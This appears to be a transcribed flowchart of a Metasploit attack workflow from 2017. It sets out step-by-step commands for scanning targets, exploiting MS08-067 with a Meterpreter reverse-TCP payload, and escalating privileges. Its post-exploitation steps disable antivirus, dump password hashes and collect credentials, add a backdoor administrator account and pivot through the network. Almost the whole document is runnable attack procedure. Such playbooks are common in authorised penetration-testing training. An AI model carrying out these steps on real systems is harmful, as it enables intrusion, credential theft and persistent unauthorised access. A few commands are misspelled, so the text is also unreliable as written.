 Metasploit Workflow
10 Aug 2017
Setup / Post Bootup
service postgresql star
msfdbinit
msfconsole
Previous Project?
Yes
No
Use Existing Database
db_import [db name]
db_status
Acquire Targets
db_nmap, masscan, nmap, etc
Assess Targets
services -u
hosts
creds
Exploit Target
search [service/os/etc]
use exploit/windows/smb/ms08_067_netapi
show options
set PAYLOAD windows/meterpreter/reverse_tcp
set RHOST [remote host IP]
set RPORT [remote host port]
show options
run
Post Exploit (Meterpreter)
ipconfig
run post/windows/gather/checkvm
run getcountermeasure
run post/windows/manage/killav
run get_local_subnets
run post/windows/gather/enum_application
run credcollect
run post/windows/gather/smart_hashdump
getsystem
shell (if desired)
net user
net localgroup administrators
net user haxxor letmein /add
net localgroup administrators /add haxxor
Find Additional
Targets
Process Migrate
getpid
ps
migrate [pid]
Manage Sessions
background
sessions
sessions -i [num]
Pivot
background
sessions
set session [num]
use post/multi/manage/autoroute
sessions -i [num]
ipconfig, run get_local_subnets
Actions on Objectives
End Activities
sessions -K
db_export [name]
exit